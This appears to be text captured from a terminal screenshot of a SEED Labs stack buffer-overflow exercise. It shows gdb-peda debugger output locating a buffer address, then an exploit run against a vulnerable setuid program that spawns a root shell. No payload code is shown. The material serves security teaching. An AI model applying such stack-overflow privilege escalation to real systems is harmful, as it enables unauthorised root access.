 Terminator
En
8:59 PM
/bin/bash
/bin/bash 104x40
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direct
ion overflow)
[-------------------------------------code------------------------
-------------]
   0x804852b <main+33>: push   eax
   0x804852c <main+34>: call   0x80483d0 <memset@plt>
   0x8048531 <main+39>: add    esp,0x10
=> 0x8048534 <main+42>: sub    esp,0x8
   0x8048537 <main+45>: push   0x8048620
   0x804853c <main+50>: push   0x8048622
   0x8048541 <main+55>: call   0x80483c0 <fopen@plt>
   0x8048546 <main+60>: add    esp,0x10
[------------------------------------stack------------------------
-------------]
0000| 0xbfffea40 --> 0xb7e793a0 (<__GI___libc_realloc>: push   ebp
)
0004| 0xbfffea44 --> 0xb7fdb4c4 --> 0x74725f00 ('')
0008| 0xbfffea48 --> 0xb7fdb66e --> 0x60000
0012| 0xbfffea4c --> 0xfdb66e
0016| 0xbfffea50 --> 0x0
0020| 0xbfffea54 --> 0x0
0024| 0xbfffea58 --> 0x0
0028| 0xbfffea5c --> 0x0
[-----------------------------------------------------------------
-------------]
Legend: code, data, rodata, value
35          badfile = fopen("badfile", "r");
gdb-peda$ p /x &str
$1 = 0xbfffea67
gdb-peda$ quit
[09/30/20]seed@VM:~/Desktop$ ./exploit
[09/30/20]seed@VM:~/Desktop$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambasha
re)
# whoami
root
# exit
[09/30/20]seed@VM:~/Desktop$